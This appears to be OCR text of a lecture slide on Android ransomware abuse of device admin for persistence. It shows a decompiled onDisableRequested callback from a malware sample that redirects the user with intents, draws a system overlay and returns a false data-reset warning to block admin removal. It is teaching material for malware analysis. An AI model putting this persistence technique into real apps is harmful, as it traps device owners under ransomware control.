 Ransomware: Device admin abuse
Other reasons to abuse - gain persistence on the device
● .startActivity() from onDisableRequested callback
40 public CharSequence onDisableRequested(Context context, Intent intent) {
41 Intent a2 = a("android.settings.SETTINGS");
42 a(a2, 1073741824);
43 a(a2, 268435456);
44 context.startActivity(a2);
45 Intent a3 = a("android.intent.action.MAIN");
46 a(a3, "android.intent.category.HOME");
47 a(a3, 268435456);
48 context.startActivity(a3);
49 this.a = new WindowManager.LayoutParams(-1, -2, 2010, 1024, -3);
50 this.b = (WindowManager) context.getSystemService("window");
51 this.c = a(context);
52 View inflate = this.c.inflate(C0000R.layout.hfgjghjkyuttytyjytjxpo, (ViewGroup) null);
53 this.d = inflate;
54 this.b.addView(inflate, this.a);
55 Button button = (Button) inflate.findViewById(C0000R.id.ba355b6547jj6n5g53);
56 button.setOnClickListener(new i(this, (TextView) inflate.findViewById(C0000R.id.b54b4545y45), button));
57 return "This action will reset all your data.\n\nClick \"Yes\" and your's device will reboot and \"No\" for cancel.";
Other methods to look for: .lockNow(), .sleep(), etc
dartmouth.zoom.us is sharing your screen. Stop sharing Hide